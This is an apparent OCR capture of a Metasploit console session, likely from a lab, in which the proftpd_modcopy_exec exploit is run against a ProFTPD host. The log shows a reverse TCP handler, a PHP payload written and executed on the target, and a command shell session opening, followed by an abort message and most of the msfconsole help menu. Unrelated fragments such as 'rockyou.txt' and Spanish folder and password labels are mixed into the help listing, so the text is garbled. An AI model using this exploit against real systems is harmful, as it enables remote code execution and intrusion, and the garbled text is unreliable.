 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] 192.168.10.12:80 - 192.168.10.12:21 - Connected to FTP server
[*] 192.168.10.12:80 - 192.168.10.12:21 - Sending copy commands to FTP server
[*] 192.168.10.12:80 - Executing PHP payload /D14hl.php
[+] 192.168.10.12:80 - Deleted /var/www/html/D14hl.php
[*] Command shell session 1 opened (192.168.10.11:4444 → 192.168.10.12:32827) at 2024-03-14 07:48:38 +0100
help
[-] 192.168.10.12:80 - Exploit aborted due to failure: unknown: 192.168.10.12:21 - Failure executing payload
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > help
Carpeta pe...
Core Commands
Command Description
? Help menu
contraseña...
banner Display an awesome metasploit banner
cd Change the current working directory
color Toggle color
connect Communicate with a host
debug Display information useful for debugging
exit Exit the console
features Display the list of not yet released features that can be opted in to
rockyou.txt
get Gets the value of a context-specific variable
getg Gets the value of a global variable
grep Grep the output of another command
help Help menu
history Show command history
load Load a framework plugin
quit Exit the console
repeat Repeat a list of commands
route Route traffic through a session
save Saves the active datastores
sessions Dump session listings and display information about sessions
set Sets a context-specific variable to a value
setg Sets a global variable to a value
sleep Do nothing for the specified number of seconds
spool Write console output into a file as well the screen
threads View and manipulate background threads
tips Show a list of useful productivity tips
unload Unload a framework plugin
unset Unsets one or more context-specific variables
unsetg Unsets one or more global variables
version Show the framework and console library version numbers